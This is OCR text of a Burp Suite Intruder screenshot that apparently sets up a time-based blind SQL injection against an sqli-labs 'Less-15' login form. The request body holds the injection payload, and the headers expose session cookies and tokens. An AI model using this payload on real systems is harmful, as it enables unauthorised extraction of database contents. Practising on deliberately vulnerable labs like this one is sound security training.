 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia SQL
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://158.247.233.5:22692
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /Less-15/ HTTP/1.1
2 Host: 158.247.233.5:22692
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://158.247.233.5:22692
10 Connection: close
11 Referer: http://158.247.233.5:22692/Less-15/
12 Cookie: login_auto=YXs3g0Y%3D%7Cc70201f7de276127ad27923fe90bc5ee0e41f1b6; g=2; gpEasy_ec69ec6cf3e2=mr2614zajfWLyWb3A3hmVGzqABrEk2yvmRQatUIb; cookie_token=d3180f427b41a6365701a339d0191aa9fd6b53bce4660c79216dfc52a7e0d070; vue_admin_template_token=eyJ0e
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin' and if(left(database(),8)='§aaaaaaaa§' , sleep(60),1)#&passwd=&submit=Submit
? Search...
0 matches
Clear
1 payload position
Length: 1087